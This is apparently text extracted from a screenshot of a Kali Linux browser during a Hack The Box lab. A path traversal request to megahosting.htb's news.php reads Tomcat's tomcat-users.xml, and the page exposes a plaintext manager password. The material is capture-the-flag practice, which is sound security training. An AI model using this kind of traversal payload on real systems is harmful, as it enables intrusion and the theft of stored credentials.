 http://megahosting.htb/news.php?file=../../../../../usr/share/tomcat9/etc/tomcat-users.xml - Mozilla Firefox <2>
http://megahosting.htb/news
view-source:http://megahosting.htb/news.php?file=../../../../../usr/share/tomcat9/etc/tomcat-u
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE: By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application. If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE: The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>